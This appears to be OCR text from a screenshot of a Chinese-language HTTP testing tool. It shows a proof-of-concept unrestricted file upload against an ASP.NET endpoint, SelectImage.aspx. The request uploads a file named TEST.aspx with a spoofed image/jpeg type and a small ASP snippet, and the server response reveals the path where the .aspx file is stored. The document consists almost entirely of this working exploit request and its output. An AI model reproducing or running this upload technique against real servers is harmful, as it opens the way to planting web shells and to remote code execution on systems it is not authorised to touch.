 Request
数据包扫描
热加载
构造请求
1 POST /DialogTemplates/SelectImage.aspx?type=titleimg&size=30*100&pageindex=1&
iscallback=true HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/
605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Type: multipart/form-data; boundary=532c7611457d40f4ae4cd9422973416b
6
7 --532c7611457d40f4ae4cd9422973416b
8 Content-Disposition: form-data; name="Filedata"; filename="TEST.aspx"
9 Content-Type: image/jpeg
10
11 <% Response.Write("Test"); %>
12 --532c7611457d40f4ae4cd9422973416b--"
13
Responses
https
78bytes / 30ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Fri, 20 Oct 2023 01:54:20 GMT
10 Content-Length: 78
11
12 /templates/master/pc/fangmeilele/UploadImage/titleimg/20231020095420_9283.
aspx
远端地址:
响应时间:30ms; 总耗时:117m
s; URL:https://
DialogTe...